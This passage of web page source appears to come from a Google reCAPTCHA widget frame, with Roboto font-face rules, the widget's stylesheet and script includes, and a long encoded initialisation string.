  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="cyYrZANrPMupNbUf6FOJ4Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="cyYrZANrPMupNbUf6FOJ4Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cyYrZANrPMupNbUf6FOJ4Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\[base64]/Dvg3DvsOowqTDpVZ+bMOWwpEzMMKcwpDCvkBNCF/DhWIgw7fDuMKXw4wPaQjCigFLw6nCo309Jl7DtlxDU8Oiwp5fEcOWVzptw5vCj8Kow6PDjcOtw6nDvXzDq8OlwqjCnEDDq8Ohw6PCjcKrw7FWMgPDmMKAw7TDocOZLC06GWDDosOTw4oUQMOQYcOww5FbZ8Ktw7lYwobCq8Oyw7vDn8KSwrDCqWPDgy/Ck0DDjMOCacKJYMOVXsOtwpnDuMOjMHXCp2l3wrMAwrgFw7rCv8KJwrl5wo7Cv2s7S2o5wrMAw5zDrAvChntjwrXCmC9sJWXDgGtWwpTCty7DlcOWa39sJcOBw7HCocKww6wbPsKmw4LCizvChyXDulAAw4JzZ2Mew55lwqY/w4QjJcKadTHDtcO1RAHDtn3CqArDhcK6VCg4w5PChMOAXhDDgcKMZsKTwqIYe8Ojw705TEVjVzcCwpHCt8ObR8K5w6bDqsO8YcOJw4haM8OXAWbCvW/[base64]/CoMKeAsKqw5bDuhTCkDrDm8OOHTMywrvDuMOhdj0bw4pRwrEpMsOEwrJGD8K1woPDoz7ChxAzJ8Kuw7/CoxBjw7/[base64]/[base64]/Do8OLcWtcw4Yvwo1tw7cpw4M5P8K6wrbChh5AFsKsIMOLw4HDsMK/JwPChGvCmcOKEsKrZlbChsOxwo7DusOSaWbDu2QUwqQ/w77CiEVcwrEyWw/DqsKBHMOawozCmSQjwpt7fBHCoBPClzItPcO4BzDDuSPDoWHDrMKLKMKOYEDDusOkIn0kXMKze3bCusKIcMOsR8Oxwqt8OAnDisK/NsO1J8OXwpzDgcOdwrPDnFXCtWQAMsO3a0jDg8Khw6kZwpbCh8KDwo/CgSI5w5sQw7nCoG/DviVoBzJYOcO4w77Du8OFGMK3ZsO+YsOBbz9tZzZCLcKQwp1MbCjDl8KQwqDDvEI9w4TClHtjBsKHbw3DucKQw5XDjsO5cixYE8KRbE3CgTsDw7TCt8K1B8O7w77DiSHCnjzDr1nDogPDq8ORwqPCpsKuw7oGwojDsmLDmsKTMQZUw5MiwpTDlsO3woXCosKDwr1Qwq/DhsKXN2DClknCrnknPMOyWsO1NVsiOVjDkkESw5EIwofDqmYCwpUBw6NCJg3CrMKWwpbDr8O4e8OUJ8O8SHPDhXzCvG3Cg8KhJErCrcOHGgwdw4DClUrCvsKDwqbDqCrCpBklwolwb8ObcQ0gwrJoCxLCtMKXw5d9w74aVBTDmmtMwrkswr3DhE/DucKzwoMMMEPDnw7CkcKUOMKHw5Zdw48gFMOzw5DChUjCuzTDlcO0OcOoRlrDgRc0DsOfOEoww67CsMK7eCXDrsKMw7dbWwrDhcKTw6fDmcOcw4xIAHjClg/[base64]/DqHDCgsO+w7TCkAjDgRDDusK5w5JvJ8OxBsOzw4ZbXXTCnxd1csOcwotwwrzCln3CiB/DrcOIwozCiXfCqMK8wp3DjMKPS0t8CsKfwozCjMOrS1PDuXbCvsKRB3rCqcKdW8OlwrjDtifDk8Orw7fCmA1lw7QGw7jCicK7worCq29TfB/[base64]/DqsOlSgQcw7BCw53Dr8K6AcKuw7xyw6kiK8KowogLwrPDtzdHCBZPwp0Rw6TDlMKSwoXCiEBnwoZmw4LDi2vDrsOrwo02dMOjKzrCllMBWmHDgMO9BMKXw6NKcE/CgS86WMOhw7DCisK4w5nCgcKxwpjCg8KtAwPCusKgU8KywoTCmDB5I8Omw4PCk8Kjwq3ClFXCqcOANhB8TcOqMMO1cQ5iWsOiDDzCocKOJDEww5MqfU1VwqHCicOkw5HDhMO6bQlPwoQzwr4cw6DDvSRywoUqwpvDucOdAMOxwo/CkVTCvsO2OREMJ8K6w7fDlycTaxjChyPDjTYRwqTDnsKcORnCp0UYNMOYwpjDs3fDpcOUwrlTwoFEdV0yICNbwpDChsOUwqpnBT/DuBvCjMKzw47DnQ3Cq8OFIwPCksKHGcKHFsK8wqLCnFfDosKPw73DrDXDv8Ovw43Du8OVwqllw40FXMOwchPCicKwwqTCr0/Do8OBwrrDuw8kEsOZw7HDnRfCoV7CmsKSDBTDvhbClsKKRn/CnAdtYcOBw5fCmSwHLxbCi8KowqcQD1xvwozCkUHCkURtVwZww63CtlolXGEeKQLCu3Zlw67Dmn7CjjTDksKewofCmnQ7wpxzbMOww5bDhMKZwozDhmsRw7JCw7vDlMKSE0AYwoTDlsOawq/[base64]/DrcO+wqpGXcKUw6MLwr7CvGfCtMO1w5ERQcOvbQDCgsOpFwBXwoUbRGHDqsKkw7DDjsO8wokZesKKFgkAw7kHwphAw7jDqj9ZI8Ovwo/DisOlw6DDhsKMwpPDhVwLwrLCl8KGwqhAIMKTwrBVw5zDh1DCn8OgwqzCqXYww7RhwrTCvRXClMK5wqh4JMONwrzDo8OQLw/ClhdOwrXCuGd8dMODw4sHSFjDgsKQVn3DqMO7WMKPJ8ODM8KwO1LCgMOjwp7Cu8Oow5/CqQRNw7R6w7FqwoBRZcO0wr0PCkvCicKfSnvCoUwbBCoGYDLDncKzw4LCucOawrTCmFXDmEhOPy3DmmV1FsK3wprDksOFwpvDtsOxBMODGwLDncKbw74vw4w2UcORCcO3R8KIw6QYGF4XTsKYWcOGwpPCtlNPKHjDsMO5OjlOBMKKY8OeU1VXZMOZwr1rw5UVIG/[base64]/CscK8w5xhfsOww4V2NGfCjlULIk7Cp8OBbcONb8Oow7/DiShXeMK/N3vDl8Kub8OXwq5xwppzwqh9DsK2wo1WacOrexlrwpN/w5XDvGbDhW90CVLCiUPDny9Jw6QzwoXClmQ+w6/Di8KAwo0JC1LDgmjDqcOIA0nDlMO9woAdLcKEwrrDpSMzw585wpXCr8Ozw7wuw4hnInbDhTZ9wpB1w7DDqMKGWV3DmzBGNHHDvsOmwoovw7jCvwXDm8Onw5PDn8KFJUcMwq5Bw5ojH8OhaMKzw47CrsOowp/Cm8O+w50udWzCt1VKDypuw71mAsKXwqAIwqUXw5jCo8O3VsO9WznCgEnCmUnDucKqOkpUwojDt8ODEUnCowQOwqrDq8KXwqXCsAojwrRiXXXDvsO/w4R/[base64]/[base64]/[base64]/CjsO6w6HCsMKfwosgwoEXwq9wYjoOw740wp0swqXDuyzCt2JMOBsowrHDvghbw57DjsO/[base64]/CqsOHGcKXw58+EsKywr82RyTDhWPDrsKNTMOzd8KUwpDDshpDdsKoTsOVwoVAw5tZw4l+w5xuCMO4ZijCsgJ7w6o2N1dQDE/CpsKMwrgrNsOZw4rDo8KJw5NcWCR5bsOiw6pmwoFaPFsDQUPCn8KEMVzDkcOJw70oIzDDq8KVwqPCpWzDlR7DmsKGSmLCsgAULVbDh8OTwrzCoMKJS8OaPUFdw78Aw4vCjMOOw4/DuixbVWB5DT1Iw4QNwqIsw5cUdsKhwqRDw6UEwrDChMOXN8K4HAlKHg3DqsOTwpQTNMKVw783asOsw6B9KcOwVcOHX8OLXcKnwprDrH3CucKPcTpAOsODw5wgwqrCv1NWXsKKwqZLFCLCm3Q3NUc2WzbCisKnw4DChSDCpMKHw79Cw50Ow7B1JcOVwpN/w4gJw6XCjXZ2NMO2w4ASw7J5wq/Cq043B1XCtcO0dCIbw4nCtsOgwobCl1PDoMKfLHsQP1E0wpciwprDhx7CkGpkwpNtUCzCosKpbsOyOcKuw6PDr8KHwoDDgQXDgnhKw7HDrsKTw7gEQcKSa2rCg8O2Cm3DjTFVw4R1wrI3IgLCumohw7fCscKywoMmw748wr7CvEZvG8Ktwp4/woMAwqs5UzPCikTDlAJAw6HDmMOyw6TCoE8pwpxlaQrDig/[base64]/w7rChmLCslLChTHCnwPDo8OSwqdCFMOsGsOZJsOFw6p1w7xfwr0sw5stw7YnwoA4JCJaE8K0wosSw4LCgw4sAAwGw67Domx+w6k3w7gPwqTDkcOkw5LCjCJLw44LDMKBF8OUaMKcQMKMR1nCjyZLWFxUwrjCisOjYcOUDgTDksKSa8OTw4BSwpPCjVnCgMOXwp/[base64]/NMK1w4lMwqQXK8KbOMKtesO1w4AIXELDkcORw7nDrUhoVB3CvsO5VcKDw5pRJMOnw6vDssKJw4fDqcKAwr3DqErCpcO+GMK6eMO7TsKswqc1FMO8wrwHw75Xw48bT3DDrcKTRMOFDg/[base64]/[base64]/DmcOUwrXCg8O8WjVVUkVawqEeZgrCs2tkwpvCrn0YK1bDp8KKQi14AirDl8OMw5xCw5nDimfDh3jDsxTCkMO6TEsJNX0kGGgmYsKlw6FnHhcHVsOjM8OzB8OkwogOGVcSdgVdwqrCkMOEd3M2JzHDi8Kcw64Xw5/DhSdrw4gWXioZX8O4